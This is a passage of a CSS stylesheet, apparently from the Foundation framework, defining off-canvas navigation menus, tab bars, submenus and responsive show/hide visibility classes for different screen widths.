.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.8125rem; line-height: 2.8125rem; position: relative; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.8125rem; margin: 0; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.125rem; }

.left-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.8125rem; padding: 0 0.625rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.8125rem; }

.tab-bar-section.right { left: 2.8125rem; right: 0; }

.tab-bar-section.middle { left: 2.8125rem; right: 2.8125rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.8125rem; padding: 0; position: relative; text-indent: 2.1875rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.8125rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.5rem; left: 0.90625rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.75rem; font-weight: 700; margin: 0; padding: 0.3rem 0.9375rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(15.625rem, 0, 0); transform: translate3d(15.625rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-15.625rem, 0, 0); transform: translate3d(-15.625rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -15.625rem; }

.no-csstransforms .right-off-canvas-menu { right: -15.625rem; }

.no-csstransforms .move-left > .inner-wrap { right: 15.625rem; }

.no-csstransforms .move-right > .inner-wrap { left: 15.625rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
